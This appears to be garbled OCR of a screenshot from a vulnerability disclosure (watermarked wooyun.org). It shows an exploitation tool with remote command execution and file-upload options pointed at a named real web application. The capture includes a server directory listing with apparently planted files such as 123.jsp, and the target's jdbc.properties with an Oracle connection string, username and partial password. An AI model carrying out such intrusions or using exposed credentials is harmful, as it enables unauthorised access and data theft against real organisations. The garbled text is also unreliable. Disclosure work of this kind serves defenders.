 目标地址: http://kb.fulong.com.cn/initLogin.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管
列根目录 特殊模式
webapps5
webapps6
webapps7
webapps8
QYKB
attach
ERIS
123.jsp
123.rar
a.rar
123.jsp jdbc.properties
jdbc.driverClassName=oracle.jdbc.driver.OracleDriver
jdbc.url=jdbc:oracle:thin:@202.85. 1521:kb
hibernate.dialect=org.hibernate.dialect.Oracle9Dialect
jdbc.username=qy
jdbc.password=fu
hibernate.hbm2ddl.auto=validate
www.wooyun.org